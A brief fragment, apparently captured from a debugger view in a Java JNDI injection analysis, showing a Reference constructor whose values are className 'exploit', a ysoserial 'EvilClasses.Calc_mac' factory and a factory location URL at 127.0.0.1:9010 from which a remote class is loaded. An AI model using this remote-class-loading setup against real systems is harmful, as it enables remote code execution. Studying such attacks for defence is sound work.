 54 public Reference(String className, String factory, String factoryLocation) { className: "exploit" factory: "ysoserial.EvilClasses.Calc_
55 this(className); className: "exploit"
56 classFactory = factory; factory: "ysoserial.EvilClasses.Calc_mac" classFactory: "ysoserial.EvilClasses.Calc_mac"
57 classFactoryLocation = factoryLocation; factoryLocation: "http://127.0.0.1:9010/" classFactoryLocation: "http://127.0.0.1:9010/"
58 }
59